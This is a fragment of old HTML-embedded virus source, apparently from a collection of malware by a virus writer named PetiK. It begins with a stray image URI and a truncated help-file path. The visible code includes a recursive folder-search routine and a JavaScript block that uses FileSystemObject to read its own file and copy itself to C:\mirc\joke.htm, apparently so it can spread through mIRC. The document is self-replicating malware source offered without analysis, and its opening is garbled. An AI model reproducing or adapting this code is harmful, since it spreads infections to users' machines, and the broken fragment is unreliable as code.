 mk:@MSITStore:C:\Documents and Settings\PetiK\Bureau\petikvx4\Malwares Collection 2\Constructor - Micros...
end if
next
Set Subfolders = folder.SubFolders
For Each Subfolder in Subfolders
Dosearch Subfolder.path
Next
end function
end if
--></script>
<script language="JavaScript">
var viruspath, virus, code, fso, file
fso=new ActiveXObject("Scripting.FileSystemObject")
viruspath=window.location.pathname
viruspath=viruspath.slice(1)
virus=fso.OpenTextFile(viruspath,1)
code=virus.ReadAll()
virus.Close();
file=fso.CreateTextFile("C:\\mirc\\joke.htm", 2)
file.write(code)
file.Close()
</script></body></html>
<html><head><title>EMM by PetiK</title><head><body bgcolor="black">